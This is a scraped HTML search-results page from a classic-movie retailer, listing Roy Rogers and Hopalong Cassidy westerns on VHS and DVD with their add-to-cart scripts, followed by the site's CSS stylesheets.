0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100203-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">CALL OF THE PRAIRIE</h2><hr size=1><font style=\"font-size: 11px;\">Hoppy busts up a gang of outlaws with the help of his sidekicks, Shanghai and Johnny. Hopalong Cassidy\"  This HOPALONG CASSIDY title is digitally remastered from the prints formerly belonging to the ...<p><input type=hidden name=item_num value=\"100192-R2\"><input type=hidden name=item_name value=\"CALL OF THE PRAIRIE\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:34355808f40a3b5af25b1a89fd239666\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100203-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100203-01.jpg" border=0 alt="CARSON CITY KID" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100203-01.jpg" border=0 alt="CARSON CITY KID" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="CARSON CITY KID"><input type=hidden name=item_num value="100203-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100203-01><b>CARSON CITY KID</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100203-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100203-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Bob+Steele>Bob Steele</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:e7466eee09ad1c693288356170bbc0ce&ie_alert=yes&item_num=100203-01&promo=100203-01^9.99^1^0.7^CARSON+CITY+KID&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=106883-02><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="106883-02" id="imgthumb24" onmouseover="showButtonQv(\'thumb24\');" onmouseout="setTimeout(\'document.getElementById(\'thumb24\').style.display = \'none\';\',1000); "><div id=thumb24 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview24 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 106883-02</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=106883-02><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100203-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">CARSON CITY KID</h2><hr size=1><font style=\"font-size: 11px;\">A bandit arrives in Sonora to seek a gambling house owner he believes may be the cause of his younger brothers death.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star f...<p><input type=hidden name=item_num value=\"100203-01\"><input type=hidden name=item_name value=\"CARSON CITY KID\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:e7466eee09ad1c693288356170bbc0ce\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CARSON CITY KID" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CARSON CITY KID" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="CARSON CITY KID"><input type=hidden name=item_num value="106883-02"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=106883-02><b>CARSON CITY KID</b></a></font><font style="font-size: 14px;"> &nbsp; DVD &nbsp;/  Black and White &nbsp;&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=106883-02><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 106883-02 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Bob+Steele>Bob Steele</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Noah+Beery+Jr.>Noah Beery Jr.</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:0.7:0:657ab671c71fcc2cbc2f64f0efa6cf43&ie_alert=yes&item_num=106883-02&promo=106883-02^19.99^1^0.7^CARSON+CITY+KID&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100203-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100203-R2" id="imgthumb25" onmouseover="showButtonQv(\'thumb25\');" onmouseout="setTimeout(\'document.getElementById(\'thumb25\').style.display = \'none\';\',1000); "><div id=thumb25 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview25 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100203-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100203-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">CARSON CITY KID</h2><hr size=1><font style=\"font-size: 11px;\">1940 - One of the slickest Republic westerns youll ever see (feels like an \"A\" western). Roy plays the mysterious title outlaw trying to track down the murderer of his brother. Beery plays the gulli...<p><input type=hidden name=item_num value=\"106883-02\"><input type=hidden name=item_name value=\"CARSON CITY KID\"><input type=hidden name=avail value=\"oneitemonly $19.99:0.7:0:657ab671c71fcc2cbc2f64f0efa6cf43\"><input type=hidden name=ie_alert value=yes>$19.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CARSON CITY KID" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CARSON CITY KID" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="CARSON CITY KID"><input type=hidden name=item_num value="100203-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100203-R2><b>CARSON CITY KID</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100203-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100203-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Bob+Steele>Bob Steele</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:2a6b68098c34bc0f8f93b988e3098802&ie_alert=yes&item_num=100203-R2&promo=100203-R2^14.99^1^0.5^CARSON+CITY+KID&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
</table></center><br>
<center><table cellspacing=0 border=0 cellpadding=0>
<tr><td style="font-size: 9pt; width: 150px;" align=middle>&nbsp;Page 1 of 8</td><td align=middle style="font-size: 9pt; " nowrap> 
1&nbsp;<a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=&category=Search+Results&boolean=AND&next=25&terms2=&terms3=Gabby+Hayes&terms4=&collection=&newr=>2</a>&nbsp;<a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=&category=Search+Results&boolean=AND&next=50&terms2=&terms3=Gabby+Hayes&terms4=&collection=&newr=>3</a>&nbsp;<a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=&category=Search+Results&boolean=AND&next=75&terms2=&terms3=Gabby+Hayes&terms4=&collection=&newr=>4</a>&nbsp;<a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=&category=Search+Results&boolean=AND&next=100&terms2=&terms3=Gabby+Hayes&terms4=&collection=&newr=>5</a>&nbsp;<a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=&category=Search+Results&boolean=AND&next=125&terms2=&terms3=Gabby+Hayes&terms4=&collection=&newr=>6</a>&nbsp;<a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=&category=Search+Results&boolean=AND&next=150&terms2=&terms3=Gabby+Hayes&terms4=&collection=&newr=>7</a>&nbsp;<a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=&category=Search+Results&boolean=AND&next=175&terms2=&terms3=Gabby+Hayes&terms4=&collection=&newr=>8</a>&nbsp; &nbsp;  <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=&category=Search+Results&boolean=AND&sortby=&next=25&terms2=&terms3=Gabby+Hayes&terms4=&collection=&newr=>Next</a> &nbsp; &gt; &gt; 
</td><td style="font-size: 9pt; width: 150px;">&nbsp;</td></tr>
</table></center><br><script>
<!--
function sendsort(sortval) {
location.href = 'https://www.lifeisamovie.com/cgi/search.cgi?terms=&category=Search+Results&boolean=AND&terms2=&terms3=Gabby+Hayes&terms4=&collection=&newr=&sortby='+sortval;
}
// -->
</script>
<p>
<div align=left>
<table cellpadding=0 cellspacing=5 border=0>
<tr><td width=25><a 
        href="https://www.smartcart.com" 
        TARGET="_top">
        <img src=https://www.smartcart.com/images/smartcart_logo_icon.png border=0 width=20 ALT="SmartCart Ecommerce System"></a></td>
<td style="font-size: 7pt;">SmartCart<sup>&reg;</sup> Ecommerce</td></tr></table>
</div>
</p>
	</div>
	</div>			
				<script>
<!-- //

document.write('<div class="container-fluid text-center p-3" style="background-color: #829ab5;"><h5 style="color:#34346d;">Browse by Title</h5> <a class=speclink rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_a_&category=Title_A&level=next">A</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_b_&category=Title_B&level=next">B</a> <a class=speclink  rel="nofollow"  href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_c_&category=Title_C&level=next">C</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_d_&category=Title_D&level=next">D</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_e_&category=Title_E&level=next">E</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_f_&category=Title_F&level=next">F</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_g_&category=Title_G&level=next">G</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_h_&category=Title_H&level=next">H</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_i_&category=Title_I&level=next">I</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_j_&category=Title_J&level=next">J</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_k_&category=Title_K&level=next">K</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_l_&category=Title_L&level=next">L</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_m_&category=Title_M&level=next">M</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_n_&category=Title_N&level=next">N</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_o_&category=Title_O&level=next">O</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_p_&category=Title_P&level=next">P</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_q_&category=Title_Q&level=next">Q</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_r_&category=Title_R&level=next">R</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_s_&category=Title_S&level=next">S</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_t_&category=Title_T&level=next">T</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_u_&category=Title_U&level=next">U</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_v_&category=Title_V&level=next">V</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_w_&category=Title_W&level=next">W</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_x_&category=Title_X&level=next">X</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_y_&category=Title_Y&level=next">Y</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_z_&category=Title_Z&level=next">Z</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_1_&category=Title_1&level=next">1</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_2_&category=Title_2&level=next">2</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_3_&category=Title_3&level=next">3</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_4_&category=Title_4&level=next">4</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_5_&category=Title_5&level=next">5</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_6_&category=Title_6&level=next">6</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_7_&category=Title_7&level=next">7</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_8_&category=Title_8&level=next">8</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_9_&category=Title_9&level=next">9</a></div> ');

//-->
</script>
				
				
				
            </div>
        </div>
    </div>
	
    <div class="footer-dark" style="background: #34346d;">
        <footer>
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Life Is a Movie</h3>
                        <p class="item text-white-50">Your home for classic movies and television shows on DVD and VHS.</p>
						<p class="item text-white-50" style="font-size:12px;">Payments Accepted:<br><img src="https://www.lifeisamovie.com/template/img/payment_types.gif" alt="Payments Accepted" width="202" vspace="5" height="20" border="0"></p> 
						</p>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Shop</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/catalog">Online Catalog</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/display.cgi?item_num=1GCert&amp;title=Gift-Certificate">Gift Certificates</a></li>
                            <li><a href="https://www.lifeisamovie.com/login.htm">Account Login</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/viewcart.cgi">View Cart</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">About</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/about.htm">About Us</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/contact.html">Contact Info</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/faqs.html">FAQs</a></li>
                            <li></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Connect</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/help.htm">Customer Service</a></li>
                            <li><a href="https://www.lifeisamovie.com/mail_form.htm">Mailing List</a></li>
                        </ul>
                    </div>
                </div>
                <p class="copyright">&copy; 2021 Life Is a Movie</p>
            </div>
        </footer>
    </div>
	

	
		
    <script src="/assets/js/jquery.min.js?h=89312d34339dcd686309fe284b3f226f"></script>
    <script src="/assets/bootstrap/js/bootstrap.min.js?h=ba42258394f86cd7822f0e850e2d60b1"></script>
    <script src="/assets/js/script.min.js?h=89a409aed37972cd65b9ad4e93715be0"></script><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2851031-1");
pageTracker._trackPageview();
} catch(err) {}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/assets/css/styles.min.css?h=fd237dd821928f9a3ba558e0005566f0
body_size: 1119
content:
@media only screen and (max-width:766px){.logoarea,.navbar-brand{text-align:center!important}}.card-title{font-family:Raleway;color:#503f67;font-weight:700}.nav-link{color:rgba(255,255,255,.7)!important;font-family:'Roboto Condensed';font-size:16px;letter-spacing:.5px}.nav-link:hover{color:rgba(255,255,255,.9)!important}body{font-family:'Source Sans Pro';font-size:16px}h1{color:#503f67!important;font-family:Pacifico;font-weight:700;margin-top:18px;letter-spacing:1px}h3{color:#829ab5;font-family:Pacifico;font-weight:700;letter-spacing:.8px;font-size:24px!important;text-shadow:1px 1px #000}h2{font-weight:700;letter-spacing:1px;color:#503f67!important;font-family:Pacifico;font-size:27px}.card-title{font-size:18px}h4{font-family:Pacifico;color:#34346d;font-size:21px!important}.footer-dark{padding:50px 0;color:#f0f9ff;background-color:#282d32}.footer-dark h3{margin-top:0;margin-bottom:12px;font-weight:500!important;font-size:18px}.footer-dark ul{padding:0;list-style:none;line-height:1.6;font-size:14px;margin-bottom:0}.footer-dark ul a{color:inherit;text-decoration:none;opacity:.6}.footer-dark ul a:hover{opacity:.8}.footer-dark .item.text{margin-bottom:36px}.footer-dark .item.text p{opacity:.6;margin-bottom:0}.footer-dark .item.social{text-align:center}@media (max-width:991px){.footer-dark .item.social{text-align:center;margin-top:20px}}.footer-dark .item.social>a{font-size:20px;width:36px;height:36px;line-height:36px;display:inline-block;text-align:center;border-radius:50%;box-shadow:0 0 0 1px rgba(255,255,255,.4);margin:0 8px;color:#fff;opacity:.75}.footer-dark .item.social>a:hover{opacity:.9}.footer-dark .copyright{text-align:center;padding-top:24px;opacity:.3;font-size:13px;margin-bottom:0}.highlight-phone{color:#313437;background-color:#eef4f7;padding:50px 0 55px;overflow:hidden}.highlight-phone p{color:#7d8285}.highlight-phone h2{font-weight:700;margin-bottom:35px;line-height:1.5;padding-top:0;margin-top:0;color:inherit}.highlight-phone .intro{font-size:18px;max-width:500px;line-height:1.5}@media (max-width:767px){.footer-dark .item:not(.social){text-align:center;padding-bottom:20px}.footer-dark .item.text{margin-bottom:0}.highlight-phone{text-align:center}.highlight-phone .intro{max-width:none}}.highlight-phone .intro p{margin-bottom:35px}.highlight-phone .intro .btn{padding:16px 32px;border:none;background:0 0;box-shadow:none;text-shadow:none;opacity:.9;text-transform:uppercase;font-weight:700;font-size:13px;letter-spacing:.4px;line-height:1}.highlight-phone .intro .btn:hover{opacity:1}.highlight-phone .intro .btn:active{transform:translateY(1px)}.highlight-phone .intro .btn-primary{background-color:#055ada;color:#fff}.highlight-phone .phone-mockup{position:relative;max-width:260px;margin-top:-30px;margin-bottom:-230px;transform:rotate(-15deg)}.highlight-phone .phone-mockup img.device{width:100%;height:auto}.highlight-phone .phone-mockup .screen{position:absolute;width:94%;height:91%;top:1%;left:3%;border:1px solid #444;border-radius:20px;overflow:hidden;background:url(/assets/img/screen-vhs.jpg?h=081c3932ebca2e94c07ddb48820c85f7) center/cover;z-index:-1}.highlight-phone .phone-mockup .screen:before{content:'';background-color:#fff;position:absolute;width:70%;height:140%;top:-6%;right:-60%;transform:rotate(-19deg);opacity:.2}

--- FILE ---
content_type: text/css
request_url: https://www.lifeisamovie.com/system.css
body_size: 996
content:

/* BUTTONS */

.buttons a, .buttons a:visited, .buttons button{
    display:block;
    margin:0 7px 0 0;
    background-color:#f5f5f5;
    border:1px solid #999999;
    border-top:1px solid #eee;
    border-left:1px solid #eee;

    font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
    font-size:100%;
    line-height:110%;
    text-decoration:none;
    font-weight:bold;
    color:#565656;
    cursor:pointer;
    padding:5px 10px 6px 7px; /* Links */

-moz-border-radius: 8px; /* FF1+ */
-webkit-border-radius: 8px; /* Saf3+, Chrome */
 border-radius: 8px; /* Opera 10.5, IE 9 */

background-image: -moz-linear-gradient(top, #f5f5f5, #DDDDDD); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #f5f5f5),color-stop(1, #DDDDDD)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD')"; /* IE8 */
}
.buttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.buttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.buttons button img, .buttons a img{
    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}
















/* memberBUTTONS */

.memberbuttons a, .memberbuttons a:visited, .memberbuttons button{
    display:block;
    width: 180px;
    float:left;
    margin:0 7px 0 0;
    background-color:#f5f5f5;
    border:1px solid #999999;
    border-top:1px solid #eee;
    border-left:1px solid #eee;
    font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
    font-size:100%;
    line-height:110%;
    text-decoration:none;
    font-weight:bold;
    color:#565656;
    cursor:pointer;
    padding:5px 10px 6px 7px; /* Links */

-moz-border-radius: 8px; /* FF1+ */
-webkit-border-radius: 8px; /* Saf3+, Chrome */
 border-radius: 8px; /* Opera 10.5, IE 9 */

background-image: -moz-linear-gradient(top, #f5f5f5, #DDDDDD); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #f5f5f5),color-stop(1, #DDDDDD)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD')"; /* IE8 */
}
.memberbuttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.memberbuttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.memberbuttons button img, .memberbuttons a img{
